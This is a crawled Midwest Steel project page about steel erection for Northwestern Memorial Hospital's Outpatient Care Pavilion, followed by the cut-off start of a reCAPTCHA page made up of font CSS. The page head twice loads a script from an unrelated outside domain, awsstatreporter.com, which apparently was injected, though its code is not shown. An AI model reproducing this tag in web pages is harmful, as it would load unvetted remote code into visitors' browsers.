

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.midweststeel.com/our-projects/northwestern-memorial-hospital---outpatient-care-pavilion.html
body_size: 4539
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">		<title>Northwestern Memorial Hospital - Outpatient Care Pavilion - Midwest Steel</title>
	<meta name="description" content="" />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.midweststeel.com/our-projects/northwestern-memorial-hospital---outpatient-care-pavilion.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Northwestern Memorial Hospital - Outpatient Care Pavilion - Midwest Steel">
<meta property="og:description" content="">
<meta property="og:image" content="https://www.midweststeel.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="">
<meta property="og:url" content="https://www.midweststeel.com/our-projects/northwestern-memorial-hospital---outpatient-care-pavilion.html">
<!-- end twitter open graph -->
    <script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Northwestern Memorial Hospital - Outpatient Care Pavilion","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Midwest Steel","url":"https://www.midweststeel.com"},"datePublished":"2016-01-20 00:00:00","dateModified":"2016-01-20 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Our Projects","item":"https://www.midweststeel.com/our-projects.html"},{"@type":"ListItem","position":2,"name":"Northwestern Memorial Hospital - Outpatient Care Pavilion","item":"https://www.midweststeel.com/our-projects/northwestern-memorial-hospital---outpatient-care-pavilion.html"}]},"url":"https://www.midweststeel.com/our-projects/northwestern-memorial-hospital---outpatient-care-pavilion.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQF5B9M');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Midwest Steel",
  "url": "https://www.midweststeel.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Midwest Steel",
  "url": "https://www.midweststeel.com/",
  "logo": "https://www.midweststeel.com/images/logo.png"
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Midwest Steel",
  "image": "https://www.midweststeel.com/images/logo.png",
  "@id": "",
  "url": "https://www.midweststeel.com/",
  "telephone": "313-873-2220",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "2525 E Grand Blvd",
    "addressLocality": "Detroit",
    "addressRegion": "MI",
    "postalCode": "48211",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.3767894,
    "longitude": -83.0536729
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "09:00",
    "closes": "05:00"
  },
  "sameAs": "https://www.linkedin.com/company/midwest-steel-inc?original_referer=https%3A%2F%2Fwww.google.com%2F" 
}
</script>	<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,600,700,900,300italic,400italic,700italic|Lato:300,400,700,900,300italic,400italic,700italic' rel='stylesheet' type='text/css'>
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style></head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TQF5B9M"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-604" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="gutter-left"></div>
	<div class="row collapse" data-equalizer data-equalizer-mq="large-up">
		<div class="branding columns large-4" data-equalizer-watch data-equalizer-mq="large-up">
			<a href="/"><img class="logo" src="/images/logo.png" alt="Midwest Steel"></a>
		</div>
		<div class="columns large-8 menu-side" data-equalizer-watch>
			<div class="contact row show-for-large-up">
					<div class="large-7 columns tagline">
						<div id="slogan">“Full Service Structural <br /> Steel Contractor <span>Since 1968.”</span></div>
						<img src="/images/pci-logo.png" alt="PCI Logo" /> <img src="/images/aisc-logo.png" alt="AISC Certified Fabricator and Erector" />
					</div>
					<div class="medium-5 columns">
						<div id="bullet-points">Safety &bull; Quality &bull; Relationships &bull; Integrity &bull; Innovation</div>
					</div>
				</div>
				<nav class="top-bar" data-topbar role="navigation">
					<a id="top-left-phone" href="tel:3138732220">313-873-2220</a>
					<ul class="title-area">
						<li class="name"></li>
						<li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
					</ul>
					<section class="top-bar-section large-8 large-right">
						<ul class="center top">
							<li class=" np-1"><a href="https://www.midweststeel.com/" >Home</a></li><li class="has-dropdown  np-2"><a href="https://www.midweststeel.com/about.html" >Who We Are</a>							<ul class="dropdown"><li class=" np-92"><a href="https://www.midweststeel.com/about/news.html" >News</a></li>														<li class="has-dropdown  np-108"><a href="https://www.midweststeel.com/about/markets-we-serve.html" >Markets We Serve</a>										<ul class="dropdown"><li class=" np-109"><a href="https://www.midweststeel.com/about/markets-we-serve/aerospace.html" >Airport / Aerospace </a></li>										</ul></li>														<li class=" np-104"><a href="https://www.midweststeel.com/about/expertise.html" >Expertise</a></li>														<li class=" np-106"><a href="https://www.midweststeel.com/about/union-contractor.html" >Union Contractor</a></li>														<li class=" np-107"><a href="https://www.midweststeel.com/about/advantages-of-steel.html" >Advantages of Steel</a></li>														<li class=" np-103"><a href="https://www.midweststeel.com/about/quality.html" >Quality</a></li>							</ul></li><li class="has-dropdown  np-68"><a href="https://www.midweststeel.com/what-we-do.html" >What We Do</a>							<ul class="dropdown"><li class=" np-130"><a href="https://www.midweststeel.com/what-we-do/custom-solutions.html" >Custom Solutions</a></li>														<li class=" np-124"><a href="https://www.midweststeel.com/what-we-do/design-assist.html" >Design Assist</a></li>														<li class=" np-123"><a href="https://www.midweststeel.com/what-we-do/design-build.html" >Design Build</a></li>														<li class=" np-129"><a href="https://www.midweststeel.com/what-we-do/precastprestressed.html" >Precast/Prestressed</a></li>														<li class=" np-128"><a href="https://www.midweststeel.com/what-we-do/steel-erection.html" >Steel Erection</a></li>														<li class=" np-127"><a href="https://www.midweststeel.com/what-we-do/steel-fabrication.html" >Steel Fabrication</a></li>														<li class=" np-126"><a href="https://www.midweststeel.com/what-we-do/structural-steel-detailing.html" >Structural Steel Detailing</a></li>														<li class=" np-125"><a href="https://www.midweststeel.com/what-we-do/virtual-construction.html" >Virtual Construction</a></li>							</ul></li><li class="has-dropdown active np-70"><a href="https://www.midweststeel.com/our-projects.html" >Our Projects</a>																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																						</li><li class=" np-69"><a href="https://www.midweststeel.com/safety.html" >Safety</a></li><li class=" np-4"><a href="https://www.midweststeel.com/contact-us.html" >Contact</a></li>						</ul>
					</section>
				</nav>
			</div>
		</div>
</header>
<section class="sub-banner">
	<div class="row">
		<div id="sub-banner-container" class="columns"></div>
	</div>
</section>
<section class="content sub-page has-sub-banner" data-equalizer="test">
	<div class="row collapse">
		<main class="content-main columns large-7" data-equalizer-watch="test">
			<div class="content-text">
				<h1>Northwestern Memorial Hospital - Outpatient Care Pavilion</h1> <p><img alt="Drone Shot of Northwestern Memorial Hospital - Outpatient Care Pavilion" class="picframe" src="/cm/dpl/images/create/northwestern_memorial_hospital_outpatient_care_pavilion.jpg" style="width: 100%;"></p> <h3>Size: 4,600 Tons</h3> <h3>Duration: Seven Months</h3> <h3>Location: Chicago, Illionois</h3> <p>The new Northwestern Memorial Hospital Outpatient Care Pavilion has been a very exciting project for Midwest Steel to participate in. This project&rsquo;s owners and designers are utilizing the latest techniques in Building Information Modeling (BIM) to plan, collaborate and build this new facility.</p> <p>This entire project is using digital plans, 3D modeling and sophisticated data sharing to allow both the design team and the construction team to streamline the planning and construction of this project. This new digital technology is allowing all participants to plan and synchronize their operations in new and wonderful ways.</p> <p>This project leveraged cutting edge BIM and Virtual Construction Modeling. Midwest Steel was able to work effectively with the cutting edge programs to provide cost saving value engineering for the truss to shear wall space. Midwest Steel was able to erect 18 floors of structural steel safely and efficiently while in perfect harmony with all the other activities going on at any given time.</p> <p>This project features 20 foot deep transfer trusses from the parking deck which required Midwest Steel to use temporary shoring during this fast paced project. Due to very tight space limitations that exist due the urban location, our erection process has been complicated by zero laydown space for the steel and zero truck staging space.</p> <p>Time after time, Midwest Steel is selected to work on the most challenging projects because of our real world structural steel expertise utilizing advanced design, visualization, simulation and collaboration systems.</p> 
			</div>
		</main>
		<aside class="content-sub columns large-5" data-equalizer-watch="test">
			<div class="content-sub-text">
				<div class="side-featured-projects" data-equalizer>
					<h2 class="text-center">Featured Projects:</h2>
					<div class="side-featured" data-equalizer-watch=""> <div class="image-box"><img alt="Arial Photo of Owensboro Medical Health System" src="/cm/dpl/images/create/owensboro-structural-steel-aerial.jpg"></div> <a href="/our-projects/owensboro-medical-health-system.html">Owensboro Medical Health System</a></div> <div class="side-featured" data-equalizer-watch=""> <div class="image-box"><img alt="Photo of William Beaumont Army Medical Center" src="/cm/dpl/images/create/william_beaumont_army_medical_cetner.jpg"></div> <a href="/our-projects/william-beaumont-army-medical-center.html">William Beaumont Army Medical Center</a></div> <div class="side-featured" data-equalizer-watch=""> <div class="image-box"><img alt="Arial Photo of Providence Park Hospital" src="/cm/dpl/images/create/providence-park_hospital.jpg"></div> <a href="/our-projects/providence-park-hospital.html">Providence Park Hospital</a></div> <div class="side-featured" data-equalizer-watch=""> <div class="image-box"><img alt="Bobby Alcott Ruby-Mott Photo" src="/cm/dpl/images/create/bobby-alcott-full.jpg"></div> <a href="/our-projects/bobby-alcott-ruby-mott.html">Bobby Alcott Ruby-Mott</a></div> 
				</div>
			</div>
		</aside>
	</div>
</section>

<div class="footer-wrapper">
	<div class="footer-top-content">
		<span class="footer-title">Expertise You Can Count On</span>
		<p>We have four decades of diverse experience managing complex projects. Contact us today to discuss the details of your project.</p>
		<div class="row">
			<a class="button transparent-button large radius" href="/contact-us.html">Send Us a Message</a> <span class="button-or">- OR -</span>
			<a class="button large radius secondary" href="tel:3138732220">Call: 313-873-2220</a>
		</div>
	</div>
	<div class="row address-box">
		<div class="columns large-9">
			<div class="row">
				<div class="columns small-12 office-type">
					Offices:
				</div>
				<div class="columns medium-6 large-3 office-address">
					<i class="material-icons">&#xE0C8;</i><div class="address">2525 E. Grand Blvd. <br />Detroit, MI 48211</div>
			 		<i class="material-icons">&#xE0CD;</i><div class="phone">(313) 873-2220</div>
					<i class="material-icons">&#xE7FD;</i><div class="contact">Contact: Dave Barrows</div>
				</div>
				<div class="columns medium-6 large-3 office-address">
					<i class="material-icons">&#xE0C8;</i><div class="address">Cape Canaveral <br />Brevard County Florida</div>
			 		<i class="material-icons">&#xE0CD;</i><div class="phone">(321) 783-7001</div>
					<i class="material-icons">&#xE7FD;</i><div class="contact">Contact: Joe Comparato</div>
				</div>
				<div class="columns medium-6 large-3 office-address">
					<i class="material-icons">&#xE0C8;</i><div class="address">Ontario, Canada</div>
			 		<i class="material-icons">&#xE0CD;</i><div class="phone">(519) 326-0465</div>
					<i class="material-icons">&#xE7FD;</i><div class="contact">Contact: Dave Barrows</div>
				</div>
				<div class="columns medium-6 large-3 office-address">
					<i class="material-icons">&#xE0C8;</i><div class="address">Petersburg, Indiana</div>
					<i class="material-icons">&#xE0CD;</i><div class="phone">(812) 354-6821</div>
					<i class="material-icons">&#xE7FD;</i><div class="contact">Contact: R. Scott Hill</div>
				</div>
			</div>
		</div>
		<div class="large-3 columns">
			<div class="columns small-12 office-type service-areas">
				Service Areas:
										<ul> <li><a href="/service-areas/michigan.html">Michigan</a></li> <li><a href="/service-areas/detroit-mi.html">Detroit, MI</a></li><li><a href="/service-areas/petersburg-in.html">Petersburg, IN</a></li><li><a href="/service-areas/ontario-canada.html">Ontario, Canada</a></li><br> </ul>
											</div>
		</div>
	</div>
	<footer class="page-footer">
		<div class="row">
			<div class="footer-contact-info">
				<div class="footer-phone-info">
									</div>
				<div class="footer-address-info">
									</div>
			</div>
			<nav class="footer-links">
				<ul>
					<li class=" np-1"><a href="https://www.midweststeel.com/" >Home</a></li><li class="has-dropdown  np-2"><a href="https://www.midweststeel.com/about.html" >Who We Are</a>							<ul class="dropdown"><li class=" np-92"><a href="https://www.midweststeel.com/about/news.html" >News</a></li>																																																																													</ul></li><li class=" np-94"><a href="https://www.midweststeel.com/testimonials.html" >Testimonials</a></li><li class=" np-5"><a href="https://www.midweststeel.com/privacy.html" >Privacy</a></li><li class=" np-4"><a href="https://www.midweststeel.com/contact-us.html" >Contact</a></li>				</ul>
			</nav>
			<div class="footer-copyright">
				The contents of this webpage are Copyright &copy; 2026 Midwest Steel. All Rights Reserved.
			</div>
			<div class="footer-disclaimer">
				<div class="footer-disclaimer-description">
									</div>
				<div class="footer-disclaimer-links">
									</div>
			</div>
			<nav class="footer-web-credit">
				<ul>
					<li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="Website Design">Website Design</a> - </li>
										<li><a href="/cm">Manage</a></li>
														</ul>
			</nav>
		</div>
	</footer>
</div>
	</div>
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.1.4.min.js">\x3C/script>')</script>
	<script src="/js/site.min.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cubWlkd2VzdHN0ZWVsLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9ky0vvfu4b56
body_size: 48608
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
